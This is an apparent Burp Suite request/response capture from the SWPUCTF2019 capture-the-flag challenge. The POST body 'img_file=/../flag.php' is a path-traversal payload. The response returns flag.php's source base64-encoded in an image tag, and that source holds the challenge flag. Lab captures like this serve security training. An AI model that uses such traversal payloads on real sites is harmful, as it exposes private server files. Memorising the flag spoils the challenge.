 Raw Params Headers Hex
POST /index.php?r=User/Index HTTP/1.1
Host: dac03734-6c26-4c1e-a9ae-eb532f9a28e0.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=17ae06bc10fa-02a7dd54c12fac8-4c3e257a-144000-17ae06bc1108ae
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
img_file=/../flag.php
Raw Headers Hex HTML Render
.fakeimg {
height: 200px;
background: #aaa;
}
</style>
</head>
<body>
<div class="jumbotron text-center" style="margin-bottom:0">
<h1>WELCOME TO SWPUCTF2019</h1>
</div>
<nav class="navbar navbar-inverse">
<div class="container-fluid">
</div>
</nav>
<div class="container">
<div class="row">
<div class="col-sm-4">
<h2>关于我</h2>
<h5>我的照片:</h5>
<div class="fakeimg"><img
src="data:image/;base64,PD9waHAKICAgIGVjaG8gImZsYWcgaXMgaGVyZSxidXQgeW91IG11
c3QgdHJ5IHRvIHNlZSBpdC4i
OwogICAgJGZsYWcgPSAiZmxhZ3szZmU4OGVlNi1lODliLTQzOWItYjQxZC02M2JiZmZiNDgyO
Dh9
IjsK
"></div>
</div>
</div>